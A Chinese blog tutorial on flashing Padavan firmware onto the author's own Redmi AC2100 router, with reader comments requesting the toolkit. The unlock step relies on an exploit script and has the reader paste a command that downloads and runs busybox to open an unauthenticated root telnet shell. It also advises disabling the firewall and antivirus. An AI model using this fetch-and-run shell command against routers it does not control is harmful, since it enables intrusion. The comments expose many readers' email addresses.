红米 AC2100 刷入 Padavan 固件
之前家里用的路由器是很早以前买的 TP-LINK ,因为买的时间比较早,也不是高端路由器,也不支持 5G 频段的 WI-FI,所以准备换一个。考虑到目前家里还没有支持 WI-FI 6 的设备,也很少有需要连接 WI-FI 的智能家居,所以准备买一个低端路由器先过渡一下,等 WI-FI 6 的路由器多一些再考虑更换。低端的路由器中感觉红米的 AC2100 性价比还可以,目前也有一些第三方固件适配了红米AC2100,有一定的的可折腾性。
这篇文章主要是记录我刷机的过程,有刷机需求的也可以简单参考一下。
为什么刷机?
红米 AC2100 默认的固件功能比较少,而且官方的固件不支持 160MHz 信道频宽,但是硬件是支持的。刷第三方固件可以开启 160MHz 的信道频宽,还可以直接在路由器上设置 去广告、科学上网 之类的功能。对于一些不支持科学上网客户端的设备来说,在路由器上设置科学上网可以让连接到路由器的所有不支持科学上网客户端的设备都能使用科学上网。
除了 Padavan 固件外红米AC2100还能刷 OpenWrt 和集客固件,选择 Padavan 是因为 Padavan 固件的功能不多也不少,刚好符合我的需求。
刷机前的准备
注意!刷机有一定风险,搞不好路由器可能会变砖,刷机之前还是要考虑清楚。
固件和刷机工具下载:https://pan.baidu.com/s/1HMJdKFhKpeolk_FO1sP91A 提取码: din4
如果链接失效可以在评论区留言告知我更改,也可以在评论区留下你的邮箱地址,我通过邮件直接发给你。
刷机工具来源:https://drive.google.com/drive/folders/1-cbWDijvcYU78_vzmWhfREkbS_kNd_WU
压缩包中包含三个固件:
- Padavan固件
- 集客固件
- 原厂固件
也包含刷机所需的 Breed。
用一根网线把路由器的 WAN 口和一个 Lan 口连接起来,也就是一根网线一头插在 WAN 口、一头插在 Lan 口。另一根网线通过 Lan 口连接到计算机,如下图:

开启 Telnet
打开 控制面板 -> 卸载程序 -> 启用或关闭 Windows 功能 ,勾选 Telnet Client,如下图:

然后 确定,等待开启完成。
设置 IP
打开 控制面板 -> 网络和 Internet -> 查看网络状态和任务 -> 更改适配器设置 ,根据你的网卡或程序这里可能会有几个网络连接程序,如下图:

建议把暂时用不到的网卡程序先禁用,只保留连接路由器的网卡程序。
选择你用来连接路由器的网卡程序,我的是 以太网 Realtek PCIe GbE Family Controller ,右击 选择 属性 ,然后点击 Internet 协议版本 4 (TCP/IPv4) ,如下图:

选中 使用下面的 IP 地址(S):,然后填写 IP,填写的内容如下:
- IP地址:
192.168.31.177 - 子网掩码:
255.255.255.0 - 默认网关:
192.168.31.1
如下图:

设置完成后 确定 。
设置 PPPoE
在浏览器中打开路由器后台,在顶部的导航区域选择 常用设置,然后选择 上网设置,把上网方式设置为 PPPoE,账号和密码都设置为 123,如下图:

设置完成后点击 应用 保存。
刷入 Breed
这个 breed 是一个引导加载程序,有点类似于 Android 手机的 Recovery,刷入 breed 后需要靠 breed 来刷入其它固件。
刷机工具包解压后会包含一个 工具 和一个 固件 文件夹,在工具文件夹中又包含一个 AC2100breed 文件夹,在 AC2100breed 文件夹中有一个 npcap-0.9991.exe 的安装程序。
安装 npcap-0.9991.exe,安装方式和一般的软件差不多。
在 AC2100breed 文件夹中还有一个 Redmi AC2100一键解锁0506.bat,
运行 Redmi AC2100一键解锁0506.bat。
打开后会看到如下提示:
╔------------------------------------------------------------------------╗
║ Xiaomi/Redmi AC2100一键解锁0506 ║
║ ║
║ 本工具更新地址:https://www.right.com.cn/forum/thread-4016985-1-1.html ║
║ 解锁教程来自恩山论坛: ║
║ https://www.right.com.cn/FORUM/thread-4008447-1-1.html ║
║ pppoe服务器:https://github.com/Percy233 ║
║ cve:https://gist.github.com/namidairo ║
║ ║
║ 准备工作: 安装npcap-0.9991.exe,关闭防火墙,杀毒软件(nc.exe会误报) ║
║ 用一根网线将路由器的wan和紧邻的lan连接 ║
║ 另一根网线连接电脑和剩下一个紧邻的lan ║
║ 电脑网卡设置IP地址192.168.31.177,掩码255.255.255.0网关192.168.31.1 ║
║ 打开路由器web管理界面设置wan口为pppoe拨号,用户名123,密码123 ║
║ 并复制好用于开启路由器telnet命令代码,注意观察各个窗口输出结果 ║
╚------------------------------------------------------------------------╝
请检查准备工作,按回车键继续:如果之前的都设置完成就按回车,此时应该会弹出一个新的命令行窗口,输出的内容如下:
接口地址:192.168.31.177
Waiting for packets
检测到PPPOE数据包,请返回解锁工具窗口按y继续
Client->Server | Discovery Initiation
Server->Client | Discovery Offer
Client->Server | Discovery Request
Server->Client | Discovery Session-confirmation
Server->Client | Configuration Request (PAP)
Client->Server | Configuration Request (MRU)
Server->Client | Configuration Ack (MRU)
Client->Server | Configuration Ack
Server->Client | Echo Request
Client->Server | Echo Request
Server->Client | Echo Reply
Client->Server | Authentication Request
Server->Client | Authenticate Ack
Server->Client | Configuration Request (IP)
Client->Server | Configuration Request (invalid)
Server->Client | Configuration Nak
Client->Server | Configuration Request IPV6CP
Server->Client | Protocol Reject IPV6CP
Client->Server | Configuration Request (valid)
Server->Client | Configuration Ack
Client->Server | Configuration Request (valid)
Server->Client | Configuration Ack
Client->Server | Echo Request
Server->Client | Echo Reply
Client->Server | Echo Request
Server->Client | Echo Reply
Client->Server | Echo Request
Server->Client | Echo Reply
Client->Server | Echo Request
Server->Client | Echo Reply
Client->Server | Echo Request
Server->Client | Echo Reply
Client->Server | Echo Request
Server->Client | Echo Reply
Client->Server | Echo Request
Server->Client | Echo Reply返回之前的窗口,输入 y 然后 回车 继续,
接着又会弹出两个命令行窗口,其中一个窗口的标题是 Task反弹 shell,在 Task反弹 shell 的命令行中粘贴:
cd /tmp&&wget http://192.168.31.177:8081/busybox&&chmod a+x ./busybox&&./busybox telnetd -l /bin/sh然后回车。
如果长时间不操作 Task反弹 shell 窗口可能会自动关闭,建议提前复制好,方便粘贴。
当 Task反弹 shell 命令行显示 busybox 100% 之类的内容的时候,在新建一个命令行窗口,输入:
telnet 192.168.123.1看到如下内容:
BusyBox v1.19.4 (2019-12-26 08:38:38 UTC) built-in shell (ash)
Enter 'help' for a list of built-in commands. /tmp #粘贴:
wget http://192.168.31.177:8081/breed-mt7621-xiaomi-r3g.bin&&nvram set uart_en=1&&nvram set bootdelay=5&&nvram set flag_try_sys1_failed=1&&nvram commit刷入 breed。
刷入完成后应该会显示类似下面的内容:
Connecting to 192.168.31.177:8081 (192.168.31.177:8081)
breed-mt7621-xiaomi- 100% |*************************************| 102k 0:00:00 ETA
/tmp #此时路由器应该会自动重启,重启的过程中路由器的指示灯是红色,重启完成后指示灯会变为蓝色。
重启完成后可以关闭之前打开的命令行窗口。
可以按照上面的方法打开 IPv4 设置,把 IP地址改为 自动获得 IP 地址(O) ,DNS 服务器可以使用 自动获得 DNS 服务器地址(B) 也可以手动输入 DNS 地址。
之前连接 WAN 口和 LAN 口的网线也可以拔掉了。
刷入固件
拔掉路由器电源,用一根取卡针或牙签插入路由器电源插口左边的复位孔 顶住不放,等待 5 秒左右 插入路由器电源,插入路由器电源后放开复位孔,此时路由器的指示灯应该会闪烁。
打开浏览器 输入 192.168.1.1 ,进入 Breed Web恢复控制台,点击 常规固件 、选中 固件 和 自动重启,如下:

点击 固件 旁边的 上传文件 打开文件选择对话框,在 Padavan固件 文件夹中有两个文件,任选一个,然后点击 上传,
接下来会显示固件信息,确认无误后点击 更新,如下:

等待几秒,刷入完成后如下:

以后如果需要更换其它固件就不需要再次刷入 Breed 了,可以直接按照刷入固件这一步操作。
Padavan 简单设置
在浏览器地址栏输入 192.168.2.1 进入路由器后台,默认的账号和密码都是 admin。
此时路由器应该是不能正常访问外网的,接下来就是让路由器能够正常访问网络:
在侧边栏选择  外网 WAN,联网类型选择 PPPoE,PPP V.P.N 客户端设置区域的账号和密码需要输入宽带的账号和密码,设置完成后点击 应用设置 保存设置。
现在应该就可以正常访问网络了。
接下来再来设置一下 硬件 NAT 加速: 和 Wifi 的 信道带宽:::
在侧边栏选择  外网 WAN ,把 硬件 NAT 加速: 设置为 Offload TCP/UDP for LAN/WLAN,然后 应用设置 。
在 侧边栏选择  无线 5G,把 信道带宽: 设置为 20/40/80/160 MHz,还可以把 区域代码 设置为 Australia (channels 36,40,44,48,149,153,157,161,165) 也就是澳大利亚,设置完成后 应用设置。
版权声明:本文为原创文章,版权归 Changbin's Blog 所有,转载请联系博主获得授权。
本文地址:https://www.misterma.com/archives/883/
如果对本文有什么问题或疑问都可以在评论区留言,我看到后会尽量解答。
大佬可以发一份吗 849880504@qq.com
已经通过附件发到你留言填写的邮箱
求工具,楼主大大可以给发一份吧1061075124@qq.com
已经通过附件发到你留言填写的邮箱
我也想要个工具,楼主大大可以留一个不122311223@qq.com
已经通过附件发到你留言填写的邮箱
12880862@qq.com 麻烦发个刷机工具,感谢?
已经通过附件发到你留言填写的邮箱
博主你好,能否也发我一下刷机工具包?谢谢。460342019@qq.com
已经通过附件发到你留言填写的邮箱
博主你好,链接失效了,能麻烦发一下固件和刷机工具吗?谢谢了!
已经通过附件发到你留言填写的邮箱
博主科普辛苦!求一份附件,十分感谢!
已经通过附件发到你留言填写的邮箱
博主你好,链接失效了,能麻烦发一下固件和刷机工具吗?谢谢了!
已经通过附件发到你留言填写的邮箱
链接失效了,麻烦发我一份附件吧,谢谢!
706402114@qq.com
已经通过附件发到你留言填写的邮箱
麻烦发我一份附件吧,谢谢419849593@qq.com
已经通过附件发到你留言填写的邮箱
链接失效了,也请麻烦发一份固件,谢谢了!
已经通过附件发到你留言填写的邮箱
博主你好,链接失效了,能麻烦发一下固件和刷机工具吗?
已经通过附件发到你留言填写的邮箱
博主你好,能麻烦发一下固件和刷机工具吗?
已经通过附件发到你留言填写的邮箱
谢谢博主。
麻烦您发我一份,固件和刷机工具?谢谢啦!919598644@qq.com
已经通过附件发到你留言填写的邮箱
你好博主,链接失效了,能分享一下固件和工具吗,谢谢??
已经通过附件发到你留言填写的邮箱
不好意思,我没有收到啊??
又发了一遍,注意看附件,就在回复的通知邮件里。
okok,收到了,谢谢
楼主,两个链接已失效了,能把固件和工具发到我的邮箱吗?104521087@qq.com,谢谢
已通过附件发到你的邮箱
您好,两个盘都失效了,可以麻烦博主把工具发给我吗,谢谢!oliver3321@foxmail.com
已通过附件发到你的邮箱
您好,这个度盘链接和谷歌云盘链接貌似都失效了,请问可以补下链接或邮箱发我一份吗?多谢! 30764036@qq.com
已通过附件发到你的邮箱
感谢!
您好,这个度盘链接和谷歌云盘链接貌似都失效了,请问可以补下链接或邮箱发我一份吗?多谢!
andyzhao200512@163.com
已通过附件发送到你的邮箱
求工具drummondsamantha12@gmail.com
已通过附件发送到你的邮箱
好的,多谢!
固件和刷机工具下载 地址已经失效!
可以下载了,如果还失效的话可以使用刷机工具来源后面的 Google 云端硬盘地址下载。